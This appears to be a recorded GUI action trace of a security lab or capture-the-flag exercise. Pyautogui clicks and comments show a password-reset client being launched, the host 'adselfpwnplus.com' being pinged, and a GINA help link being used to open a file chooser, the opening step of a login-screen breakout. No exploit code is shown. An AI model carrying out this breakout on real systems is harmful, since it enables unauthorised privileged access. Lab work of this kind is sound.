
pyautogui.click(462, 173)

pyautogui.tripleClick(354, 228)

# Launch the reset-password client, which can't reach adselfpwnplus.com:8888, and try its search link.
pyautogui.click(132, 798)

pyautogui.click(508, 265)

# Ping adselfpwnplus.com from the terminal, confirm replies from 13.33.37.1, then stop it.
pyautogui.write('ping adselfpwnplus.com')

pyautogui.press('ctrl+c')

# Launch the reset client, follow the 'Open up your GINA' link and bring up its Browse file chooser.
pyautogui.click(154, 799)

pyautogui.click(453, 225)
